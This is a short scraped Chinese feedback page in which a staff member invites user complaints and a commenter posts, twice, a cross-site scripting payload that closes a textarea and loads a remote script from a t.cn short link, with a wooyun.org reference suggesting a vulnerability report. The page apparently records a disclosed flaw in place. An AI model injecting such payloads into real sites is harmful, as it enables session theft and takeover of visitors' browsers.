 意见反馈
联系...
</textarea>'"><script src=//...
2016-02-18 10:55:20
美老师
有什么不好用，赶紧来吐槽吧，欢迎反馈
建议！请您描述具体情况哦～
2016-02-18 10:55:20
小粉丝
</textarea>'"><script src=//
t.cn/ ></script>
2016-02-18 10:57:02
小粉丝
</textarea>'"><script src=//
t.cn/ ></script>
www.wooyun.org